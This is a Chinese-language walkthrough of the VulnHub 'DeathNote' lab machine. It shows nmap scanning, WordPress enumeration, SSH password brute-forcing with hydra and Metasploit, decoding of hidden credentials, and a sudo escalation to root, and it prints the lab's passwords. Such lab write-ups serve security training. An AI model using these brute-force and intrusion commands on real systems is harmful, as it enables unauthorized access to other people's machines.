DeathNotes靶场实操

一 搭建环境

下载地址:

导入Vmware即可【打开-选择ova-确定】

二 环境配置

kali ip:192.168.32.135

deathnote ip:192.168.32.X(待定)

三 渗透操作



1 确定deathnote的ip

//通过netdiscover对deathnote的ip进行探测

netdiscover -r 192.168.32.0/24

确定靶机的ip为:192.168.32.136



nmap -A -p 1-65535 192.168.32.136

得到共开放2个端口,22和80



3 把host和写入文件



正常访问靶机ip:192.168.32.136,发现跳转到如下界面:

和dc-2靶机类似,只需要把ip和域名写入文件/etc/hosts,保存即可

vim /etc/hosts

然后访问,即可正常



4 获取页面信息

cms:wordpress

还得知了可能存在两个用户名和一个密码

kira 、 L 以及密码:iamjustic3



5 使用wpscan和dirsearch对wordpress进行搜查

wpscan --url http://deathnote.vuln/wordpress -e u

可以扫出来kira这个用户



dirsearch -u http://deathnote.vuln/wordpress -e * -x 403 404



6 访问登录网站,找寻有用信息

访问:deathnote.wordpress/wp-login.php

输入:kira/iamjustic3



访问notes.txt,发现都是类似与密码之类的东西

复制出来,形成字典。

7 换个方向

此时80端口的信息大概已经完成,转而去搜寻22端口的内容。

22端口,ssh服务。

爆破!

两种办法:



a 通过九头蛇hydra爆破

hydra -l l -P notes.txt ssh://192.168.32.136

| 账号 | 密码 |

|---|---|

| l | death4me |





b 通过Metasploit对ssh进行爆破

//步骤

msfconsole

search ssh_login

use auxiliary/scanner/ssh/ssh_login

show options

set USER_FILE /home/kali/Desktop/vulnhub/deathnote/user.txt //设置用户名文件

set PASS_FILE /home/kali/Desktop/vulnhub/deathnote/notes.txt //设置密码文件

set rhosts 192.168.32.136 //设置攻击IP

set threads 10 //设置线程

set VERBOSE true //设置打印日志到屏幕

run //执行



最后一样成功爆出



8 使用ssh登录获取信息

ssh 192.168.32.136 -l l

l@192.168.32.136's password:death4me //密码在ssh并无回显





发现编码为brins,也可以叫做ook,解码

https://www.splitbrain.org/services/ook

https://ctf.bugku.com/tool/brainfuck

i think u got the shell , but you wont be able to kill me -kira

没用,继续找





发现一串十六进制字符,然后转码

passwd : passwd : kiraisevil

9 切换用户就行

sudo kira

sudo -l 满权限

sudo su

查看/root就好

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 25岁的心里话

· ollama系列01:轻松3步本地部署deepseek,普通电脑可用

· 按钮权限的设计及实现